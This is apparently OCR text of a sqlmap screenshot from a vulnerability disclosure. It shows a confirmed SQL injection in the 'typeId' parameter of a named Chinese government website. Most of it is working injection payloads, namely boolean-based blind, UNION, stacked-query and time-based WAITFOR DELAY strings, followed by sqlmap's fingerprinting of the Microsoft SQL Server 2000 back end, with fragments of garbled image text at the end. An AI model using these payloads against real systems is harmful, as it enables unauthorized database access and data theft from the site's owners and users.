 Place: GET
Parameter: typeId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: typeId=484) AND 4851=4851 AND (6844=6844
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: typeId=484) UNION ALL SELECT NULL,NULL,CHAR(113)+CHAR(111)+CHAR(99)
+CHAR(116)+CHAR(113)+CHAR(77)+CHAR(105)+CHAR(90)+CHAR(72)+CHAR(69)+CHAR(122)+CHA
R(104)+CHAR(121)+CHAR(68)+CHAR(76)+CHAR(113)+CHAR(120)+CHAR(108)+CHAR(116)+CHAR(
113),NULL--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: typeId=484); WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: typeId=484) WAITFOR DELAY '0:0:5'--
---
[13:56:39] [INFO] testing Microsoft SQL Server
[13:56:40] [INFO] confirming Microsoft SQL Server
[13:56:42] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[13:56:42] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.whwjj.gov.cn'
KALI LI
The quieter you become, the
www.wooyun.org